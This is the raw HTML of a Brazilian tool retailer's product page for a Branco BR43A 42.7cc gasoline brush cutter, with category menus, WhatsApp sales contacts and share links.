	<li id="menu-item-9719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9719"><a href="https://galvaomaquinas.com.br/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://galvaomaquinas.com.br/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Pesquisar por:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Pesquisar" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Pesquisar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html header-button-1">
	<div class="header-button">
	<a href="https://galvaomaquinas.com.br/request-quote/" class="button secondary"  style="border-radius:99px;">
    <span>Lista de Orçamento</span>
  </a>
	</div>
</li>


<li class="header-divider"></li><li class="html custom html_topbar_right"><a href="https://torneadoragalvao.com.br/" target="new"><img src="https://galvaomaquinas.com.br/wp-content/uploads/2018/06/torneadora-galvao-pecuaria-gado-bovino-equino.jpg"/></a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://galvaomaquinas.com.br/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Carrinho" data-pos="right">
  
    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Carrinho</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Nenhum produto no carrinho.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-line-bottom nav-size-medium nav-uppercase">
                    <li id="menu-item-9320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9320 menu-item-design-default has-dropdown"><a href="https://galvaomaquinas.com.br/categoria-produto/auto-center/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Auto center<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-9676" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9676"><a href="https://galvaomaquinas.com.br/produto-tag/calibradores/">Calibradores</a></li>
	<li id="menu-item-9654" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9654"><a href="https://galvaomaquinas.com.br/produto-tag/coletor-de-oleo/">Coletor de Óleo</a></li>
	<li id="menu-item-9332" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9332"><a href="https://galvaomaquinas.com.br/produto-tag/compressores/">Compressores</a></li>
	<li id="menu-item-9652" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9652"><a href="https://galvaomaquinas.com.br/produto-tag/furadeira/">Furadeiras</a></li>
	<li id="menu-item-9650" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9650"><a href="https://galvaomaquinas.com.br/produto-tag/macacos/">Macacos</a></li>
	<li id="menu-item-9667" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9667"><a href="https://galvaomaquinas.com.br/produto-tag/pistolas-de-pintura/">Pistolas de Pintura</a></li>
	<li id="menu-item-9658" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9658"><a href="https://galvaomaquinas.com.br/produto-tag/prensa-hidraulica/">Prensa Hidráulica</a></li>
</ul>
</li>
<li id="menu-item-9321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9321 menu-item-design-default has-dropdown"><a href="https://galvaomaquinas.com.br/categoria-produto/civ/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Construção Civil<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-9597" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9597"><a href="https://galvaomaquinas.com.br/produto-tag/carrinhos-construcao-civil/">Carrinhos Construção Civil</a></li>
	<li id="menu-item-9601" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9601"><a href="https://galvaomaquinas.com.br/produto-tag/betoneiras/">Betoneiras</a></li>
	<li id="menu-item-9345" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9345"><a href="https://galvaomaquinas.com.br/produto-tag/furadeira/">Furadeiras</a></li>
	<li id="menu-item-9621" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9621"><a href="https://galvaomaquinas.com.br/produto-tag/geradores/">Geradores</a></li>
	<li id="menu-item-9607" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9607"><a href="https://galvaomaquinas.com.br/produto-tag/guinchos/">Guinchos</a></li>
	<li id="menu-item-9350" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9350"><a href="https://galvaomaquinas.com.br/produto-tag/lixadeiras/">Lixadeiras</a></li>
	<li id="menu-item-9354" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9354"><a href="https://galvaomaquinas.com.br/produto-tag/marteletes/">Marteletes</a></li>
	<li id="menu-item-9620" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9620"><a href="https://galvaomaquinas.com.br/produto-tag/serras/">Serras</a></li>
</ul>
</li>
<li id="menu-item-9322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-9322 active menu-item-design-default has-dropdown"><a href="https://galvaomaquinas.com.br/categoria-produto/jardinagem/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Jardinagem<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-9412" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9412"><a href="https://galvaomaquinas.com.br/produto-tag/aparadores/">Aparadores</a></li>
	<li id="menu-item-9418" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9418"><a href="https://galvaomaquinas.com.br/produto-tag/cortadores-de-grama/">Cortadores</a></li>
	<li id="menu-item-9519" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9519"><a href="https://galvaomaquinas.com.br/produto-tag/ferramentas-manuais/">Ferramentas Manuais</a></li>
	<li id="menu-item-9493" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9493"><a href="https://galvaomaquinas.com.br/produto-tag/motosserras-podadores/">Motosserras &amp; Podadores</a></li>
	<li id="menu-item-9429" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9429"><a href="https://galvaomaquinas.com.br/produto-tag/pulverizadores/">Pulverizadores</a></li>
	<li id="menu-item-9381" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9381"><a href="https://galvaomaquinas.com.br/produto-tag/rocadeiras/">Roçadeiras &amp; Acessórios</a></li>
	<li id="menu-item-9435" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9435"><a href="https://galvaomaquinas.com.br/produto-tag/sopradores/">Sopradores</a></li>
	<li id="menu-item-9518" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9518"><a href="https://galvaomaquinas.com.br/produto-tag/triturador-de-residuos/">Triturador de Resíduos</a></li>
</ul>
</li>
<li id="menu-item-9323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9323 menu-item-design-default has-dropdown"><a href="https://galvaomaquinas.com.br/categoria-produto/energia/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Energia<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-9640" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9640"><a href="https://galvaomaquinas.com.br/produto-tag/carregadores-de-bateria/">Carregadores de Bateria</a></li>
	<li id="menu-item-9405" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9405"><a href="https://galvaomaquinas.com.br/produto-tag/geradores/">Geradores</a></li>
	<li id="menu-item-9646" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9646"><a href="https://galvaomaquinas.com.br/produto-tag/transformadores-de-energia/">Transformadores de Energia</a></li>
</ul>
</li>
<li id="menu-item-9326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9326 menu-item-design-default has-dropdown"><a href="https://galvaomaquinas.com.br/categoria-produto/lava-jato/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Lava Jato<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-9685" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9685"><a href="https://galvaomaquinas.com.br/produto-tag/aspiradores/">Aspiradores</a></li>
	<li id="menu-item-9335" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9335"><a href="https://galvaomaquinas.com.br/produto-tag/compressores/">Compressores</a></li>
	<li id="menu-item-9339" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9339"><a href="https://galvaomaquinas.com.br/produto-tag/lavadoras/">Lavadoras</a></li>
</ul>
</li>
<li id="menu-item-9328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9328 menu-item-design-default has-dropdown"><a href="https://galvaomaquinas.com.br/categoria-produto/logistica/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Logística<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-9595" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9595"><a href="https://galvaomaquinas.com.br/produto-tag/carrinhos-construcao-civil/">Carrinhos Construção Civil</a></li>
	<li id="menu-item-9534" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9534"><a href="https://galvaomaquinas.com.br/produto-tag/empilhadeiras/">Empilhadeiras</a></li>
	<li id="menu-item-9541" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9541"><a href="https://galvaomaquinas.com.br/produto-tag/movimentacao/">Movimentação</a></li>
	<li id="menu-item-9533" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9533"><a href="https://galvaomaquinas.com.br/produto-tag/transpaletes/">Transpaletes</a></li>
</ul>
</li>
<li id="menu-item-9325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9325 menu-item-design-default has-dropdown"><a href="https://galvaomaquinas.com.br/categoria-produto/ferramentas-eletricas/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Ferramentas Elétricas<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-9343" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9343"><a href="https://galvaomaquinas.com.br/produto-tag/furadeira/">Furadeiras</a></li>
	<li id="menu-item-9347" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9347"><a href="https://galvaomaquinas.com.br/produto-tag/serras/">Serras</a></li>
	<li id="menu-item-9349" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9349"><a href="https://galvaomaquinas.com.br/produto-tag/lixadeiras/">Lixadeiras</a></li>
</ul>
</li>
<li id="menu-item-9324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9324 menu-item-design-default has-dropdown"><a href="https://galvaomaquinas.com.br/categoria-produto/soldagem/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Soldagem<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-9341" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9341"><a href="https://galvaomaquinas.com.br/produto-tag/esmerilhadeira/">Esmerilhadeira</a></li>
	<li id="menu-item-9373" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9373"><a href="https://galvaomaquinas.com.br/produto-tag/inversoras/">Inversoras</a></li>
	<li id="menu-item-9337" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9337"><a href="https://galvaomaquinas.com.br/produto-tag/mascaras-de-solda/">Máscaras de Solda</a></li>
	<li id="menu-item-9352" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9352"><a href="https://galvaomaquinas.com.br/produto-tag/policorte/">Policorte</a></li>
</ul>
</li>
<li id="menu-item-9709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9709 menu-item-design-default"><a href="https://galvaomaquinas.com.br/politica-de-privacidade/" class="nav-top-link">Política de Privacidade</a></li>
<li id="menu-item-9716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9716 menu-item-design-default"><a href="https://galvaomaquinas.com.br/politica-de-cookies/" class="nav-top-link">Política de Cookies</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-line-bottom nav-size-medium nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-9252" class="product type-product post-9252 status-publish first instock product_cat-jardinagem product_tag-br43a product_tag-branco product_tag-branco-motores product_tag-rocadeira product_tag-rocadeira-gasolina-2t product_tag-rocadeiras has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-container">

<div class="product-main">
	<div class="row content-row mb-0">

		<div class="product-gallery col large-6">
		
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">

</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://galvaomaquinas.com.br/wp-content/uploads/2022/10/BR43A-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image slide first"><a href="https://galvaomaquinas.com.br/wp-content/uploads/2022/10/BR43A.png"><img width="510" height="510" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201000%201000%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load wp-post-image skip-lazy" alt="" title="BR43A" data-caption="" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2022/10/BR43A.png" data-large_image="https://galvaomaquinas.com.br/wp-content/uploads/2022/10/BR43A.png" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" srcset="" data-srcset="https://galvaomaquinas.com.br/wp-content/uploads/2022/10/BR43A-510x510.png 510w, https://galvaomaquinas.com.br/wp-content/uploads/2022/10/BR43A-400x400.png 400w, https://galvaomaquinas.com.br/wp-content/uploads/2022/10/BR43A-800x800.png 800w, https://galvaomaquinas.com.br/wp-content/uploads/2022/10/BR43A-280x280.png 280w, https://galvaomaquinas.com.br/wp-content/uploads/2022/10/BR43A-768x768.png 768w, https://galvaomaquinas.com.br/wp-content/uploads/2022/10/BR43A-100x100.png 100w, https://galvaomaquinas.com.br/wp-content/uploads/2022/10/BR43A.png 1000w" sizes="(max-width: 510px) 100vw, 510px" /></a></div>  </div>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

		</div>

		<div class="product-info summary col-fit col entry-summary product-summary">
			<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://galvaomaquinas.com.br">Início</a> <span class="divider">&#47;</span> <a href="https://galvaomaquinas.com.br/categoria-produto/jardinagem/">Jardinagem</a></nav><h1 class="product-title product_title entry-title">
	Roçadeira 42,7 CC BR43A Gasolina 2T 90314643 – Branco</h1>

	<div class="is-divider small"></div>
<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://galvaomaquinas.com.br/produto/aparador-de-grama-master-1000-plus-2931597-trapp/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Aparador de Grama Master 1000 Plus 2931597 TRAPP" href="https://galvaomaquinas.com.br/produto/aparador-de-grama-master-1000-plus-2931597-trapp/">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2023/02/photo_634da6ad4e0e2-100x100.webp" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://galvaomaquinas.com.br/wp-content/uploads/2023/02/photo_634da6ad4e0e2-100x100.webp 100w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/photo_634da6ad4e0e2-400x400.webp 400w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/photo_634da6ad4e0e2-280x280.webp 280w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/photo_634da6ad4e0e2-510x510.webp 510w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/photo_634da6ad4e0e2.webp 600w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://galvaomaquinas.com.br/produto/rocadeira-633-cc-tbc63-gasolina-2t-com-disco-de-videa-301-006-toyama/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Roçadeira 63,3 CC TBC63 Gasolina 2T com Disco de Videa 301-006 – Toyama" href="https://galvaomaquinas.com.br/produto/rocadeira-633-cc-tbc63-gasolina-2t-com-disco-de-videa-301-006-toyama/">
                  <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2022/10/TBC63-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://galvaomaquinas.com.br/wp-content/uploads/2022/10/TBC63-100x100.jpg 100w, https://galvaomaquinas.com.br/wp-content/uploads/2022/10/TBC63-400x400.jpg 400w, https://galvaomaquinas.com.br/wp-content/uploads/2022/10/TBC63-280x280.jpg 280w, https://galvaomaquinas.com.br/wp-content/uploads/2022/10/TBC63-510x510.jpg 510w, https://galvaomaquinas.com.br/wp-content/uploads/2022/10/TBC63.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price ">
  </p>
</div>
                <div class="woo-product-details_short-description">
                   <p>Roçadeira da Branco 42,7 cilindradas</p>
<p>lançamento de 2022</p>
<div class="nta-woo-products-button"><div id="nta-wabutton-9268" style="margin: 30px 0 30px;"><a target="_blank" href="https://web.whatsapp.com/send?phone=5534998569266" class="wa__button wa__sq_button wa__stt_online wa__btn_w_icon "><div class="wa__btn_icon"><img src="https://galvaomaquinas.com.br/wp-content/plugins/whatsapp-for-wordpress/assets/img/whatsapp_logo.svg" alt="img"/></div><div class="wa__btn_txt"><div class="wa__cs_info"><div class="wa__cs_name">Vinícius</div><div class="wa__cs_status">Online</div></div><div class="wa__btn_title">Consultor de vendas</div></div></a></div></div><div class="nta-woo-products-button"><div id="nta-wabutton-9267" style="margin: 30px 0 30px;"><a target="_blank" href="https://web.whatsapp.com/send?phone=553499609266" class="wa__button wa__sq_button wa__stt_online wa__btn_w_icon "><div class="wa__btn_icon"><img src="https://galvaomaquinas.com.br/wp-content/plugins/whatsapp-for-wordpress/assets/img/whatsapp_logo.svg" alt="img"/></div><div class="wa__btn_txt"><div class="wa__cs_info"><div class="wa__cs_name">Gabriel</div><div class="wa__cs_status">Online</div></div><div class="wa__btn_title">Consultor de vendas</div></div></a></div></div>               </div>
            <div class="yith-ywraq-add-to-quote add-to-quote-9252">
	<div class="yith-ywraq-add-button show" style="display:block"><a href="#" class="add-request-quote-button button" data-product_id="9252" data-wp_nonce="2966eaaea4">Adicionar às cotações</a>
<img src="https://galvaomaquinas.com.br/wp-content/plugins/yith-woocommerce-request-a-quote/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
</div>
	</div>
<div class="clear"></div>
<div class="product_meta">

	
	
	<span class="posted_in">Categoria: <a href="https://galvaomaquinas.com.br/categoria-produto/jardinagem/" rel="tag">Jardinagem</a></span>
	<span class="tagged_as">Tags: <a href="https://galvaomaquinas.com.br/produto-tag/br43a/" rel="tag">br43a</a>, <a href="https://galvaomaquinas.com.br/produto-tag/branco/" rel="tag">branco</a>, <a href="https://galvaomaquinas.com.br/produto-tag/branco-motores/" rel="tag">branco motores</a>, <a href="https://galvaomaquinas.com.br/produto-tag/rocadeira/" rel="tag">roçadeira</a>, <a href="https://galvaomaquinas.com.br/produto-tag/rocadeira-gasolina-2t/" rel="tag">roçadeira gasolina 2t</a>, <a href="https://galvaomaquinas.com.br/produto-tag/rocadeiras/" rel="tag">Roçadeiras</a></span>
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Ro%C3%A7adeira%2042%2C7%20CC%20BR43A%20Gasolina%202T%2090314643%20%E2%80%93%20Branco - https://galvaomaquinas.com.br/produto/rocadeira-427-cc-br43a-gasolina-2t-90314643-branco/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://galvaomaquinas.com.br/produto/rocadeira-427-cc-br43a-gasolina-2t-90314643-branco/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Compartilhar no Facebook" aria-label="Compartilhar no Facebook" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://galvaomaquinas.com.br/produto/rocadeira-427-cc-br43a-gasolina-2t-90314643-branco/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Compartilhar no Twitter" aria-label="Compartilhar no Twitter" ><i class="icon-twitter" ></i></a><a href="mailto:?subject=Ro%C3%A7adeira%2042%2C7%20CC%20BR43A%20Gasolina%202T%2090314643%20%E2%80%93%20Branco&body=Check%20this%20out%3A%20https%3A%2F%2Fgalvaomaquinas.com.br%2Fproduto%2Frocadeira-427-cc-br43a-gasolina-2t-90314643-branco%2F" rel="nofollow" class="icon button circle is-outline tooltip email" title="Enviar por email para um amigo" aria-label="Enviar por email para um amigo" ><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://galvaomaquinas.com.br/produto/rocadeira-427-cc-br43a-gasolina-2t-90314643-branco/&media=https://galvaomaquinas.com.br/wp-content/uploads/2022/10/BR43A-800x800.png&description=Ro%C3%A7adeira%2042%2C7%20CC%20BR43A%20Gasolina%202T%2090314643%20%E2%80%93%20Branco" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin no Pinterest" aria-label="Pin no Pinterest" ><i class="icon-pinterest" ></i></a><a href="https://vkontakte.ru/share.php?url=https://galvaomaquinas.com.br/produto/rocadeira-427-cc-br43a-gasolina-2t-90314643-branco/&titleRo%C3%A7adeira%2042%2C7%20CC%20BR43A%20Gasolina%202T%2090314643%20%E2%80%93%20Branco" target="_blank" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" class="icon button circle is-outline tooltip vk" title="Share on VKontakte" aria-label="Share on VKontakte" ><i class="icon-vk" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://galvaomaquinas.com.br/produto/rocadeira-427-cc-br43a-gasolina-2t-90314643-branco/&title=Ro%C3%A7adeira%2042%2C7%20CC%20BR43A%20Gasolina%202T%2090314643%20%E2%80%93%20Branco" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" ><i class="icon-linkedin" ></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://galvaomaquinas.com.br/produto/rocadeira-427-cc-br43a-gasolina-2t-90314643-branco/" target="_blank" rel="noopener noreferrer nofollow" class="icon button circle is-outline tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" title="Share on Tumblr" aria-label="Share on Tumblr" ><i class="icon-tumblr" ></i></a></div>
		</div>


		<div id="product-sidebar" class="col large-2 hide-for-medium product-sidebar-small">
			<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://galvaomaquinas.com.br/produto/aparador-de-grama-master-1000-plus-2931597-trapp/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Aparador de Grama Master 1000 Plus 2931597 TRAPP" href="https://galvaomaquinas.com.br/produto/aparador-de-grama-master-1000-plus-2931597-trapp/">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2023/02/photo_634da6ad4e0e2-100x100.webp" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://galvaomaquinas.com.br/wp-content/uploads/2023/02/photo_634da6ad4e0e2-100x100.webp 100w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/photo_634da6ad4e0e2-400x400.webp 400w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/photo_634da6ad4e0e2-280x280.webp 280w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/photo_634da6ad4e0e2-510x510.webp 510w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/photo_634da6ad4e0e2.webp 600w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://galvaomaquinas.com.br/produto/rocadeira-633-cc-tbc63-gasolina-2t-com-disco-de-videa-301-006-toyama/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Roçadeira 63,3 CC TBC63 Gasolina 2T com Disco de Videa 301-006 – Toyama" href="https://galvaomaquinas.com.br/produto/rocadeira-633-cc-tbc63-gasolina-2t-com-disco-de-videa-301-006-toyama/">
                  <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2022/10/TBC63-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://galvaomaquinas.com.br/wp-content/uploads/2022/10/TBC63-100x100.jpg 100w, https://galvaomaquinas.com.br/wp-content/uploads/2022/10/TBC63-400x400.jpg 400w, https://galvaomaquinas.com.br/wp-content/uploads/2022/10/TBC63-280x280.jpg 280w, https://galvaomaquinas.com.br/wp-content/uploads/2022/10/TBC63-510x510.jpg 510w, https://galvaomaquinas.com.br/wp-content/uploads/2022/10/TBC63.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
